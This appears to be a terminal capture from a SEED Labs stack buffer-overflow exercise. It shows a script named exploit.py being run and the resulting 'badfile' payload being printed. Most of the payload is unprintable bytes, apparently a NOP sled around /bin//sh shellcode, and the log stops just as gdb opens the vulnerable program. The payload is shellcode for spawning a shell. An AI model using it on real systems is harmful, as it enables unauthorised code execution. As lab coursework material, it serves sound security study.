 [10/22/24]seed@VM:~/.../code$ ./exploit.py
[10/22/24]seed@VM:~/.../code$ cat badfile
��������������������������������������������������������������������������������
��������������������������������������������������������������������������������
����������������������������������������1�Ph//shh/bin��PS��1�1��
����������������
��������������������������������������������������������������������������������
��������������������������������������������������������������������������������
��������������������������������������������������������������������������������
����������������������������������[10/22/24]seed@VM:~/.../code$ gdb stack-L1-dbg
GNU gdb (Ubuntu 9.2-0ubuntu1~20.04) 9.2
Copyright (C) 2020 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
Type "show copying" and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
    <http://www.gnu.org/software/gdb/documentation/>.